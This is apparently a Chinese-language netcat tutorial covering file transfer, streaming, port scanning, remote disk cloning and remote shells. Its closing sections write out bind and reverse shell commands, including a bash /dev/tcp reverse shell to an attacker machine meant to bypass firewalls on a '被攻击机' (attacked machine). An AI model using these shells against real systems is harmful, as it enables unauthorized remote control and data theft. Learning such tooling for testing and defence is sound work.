nc -nv 1.1.1.1 110 nc -nv 1.1.1.1 25 nc -nv 1.1.1.1 80



nc传输文本信息

A $nc -l -p port //A作为服务端 B $nc -nv A的ip port //B 客户端



B $ls -l |nc -nv A的ip port





nc--传输文件/目录



传输文件

A :nc -lp port >1.mp4 //-lp侦听端口 A 作为接收端 B:nc -nv Aip port < 1.mp4 -q 1 //B作为发送端

A:$nc -lp port < 2.3.mp4 -q 1 //A作为服务端,等待B来下载

B:$nc -nv Aip port >b.mp4 //B作为客户端,访问A,并下载



传输目录

A: tar -cvf - music/ |nc -lp port -q 1 // -lp 侦听端口 B:nc -nv Aip port |tar -xvf -

nc-流媒体服务

A:#cat 1.mp4 |nc -lp port B:#nc -nv Aip port | mplayer -vo x11 -cache 3000-

nc-端口扫描

nc -nvz ip 1-65535 nc -vnzu ip 1-1024

nc -v 192.168.1.1 80 探测80端口是否开启

nc-远程克隆硬盘,远程电子取证,可以将目标服务器硬盘或内存远程复制,内容比较多,传递时间比较长。

A:#nc -lp port |dd of=/dev/sda B:#dd if=/dev/sda |nc -nv ip port -q 1



nc-远程控制

正向:B获得A的shell

A:#nc -lp port -c bash //若A为windows,则将bash改为cmd

B:#nc -nv Aip port //B可以使用A的bash



反向:A获得B的shell 当防火墙禁止外来流量访问拿shell时,可通过攻击机反向监测,被攻击机主动连接攻击机。

A:#nc -lp port

B:#nc -nv Aip port -c bash

kali反向

kali: nc -lvnp port 内网机器:bash -i >&/dev/tcp/kaliip/port 0>&1 例如 kali: nc -lvnp 4444 内网机器:bash -i >&/dev/tcp/192.168.137.135/4444 0>&1

ncat加密传输

A#ncat -c bash --allow Bip -vnl port --ssl

B:ncat -nv Aip port --ssl

不同平台的nc参数功能可能不同